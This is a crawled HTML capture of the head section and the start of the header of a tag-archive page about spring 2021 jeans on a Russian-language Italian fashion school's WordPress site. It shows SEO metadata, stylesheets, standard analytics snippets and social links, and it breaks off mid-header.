

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B2%D0%B5%D1%81%D0%BD%D0%B0-2021/
body_size: 23862
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>джинсы весна 2021 Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/джинсы-весна-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="джинсы весна 2021 Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/джинсы-весна-2021/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/","url":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/","name":"джинсы весна 2021 Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2020/12/статья_актуальные_джинсы_2021_красивая_девушка_2.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2020/12/статья_актуальные_джинсы_2021_красивая_девушка_2.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2020/12/статья_актуальные_джинсы_2021_красивая_девушка_2.jpg","width":636,"height":880},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"джинсы весна 2021"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='f5b3d479ff';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/4449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag---2021 tag-4449  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" 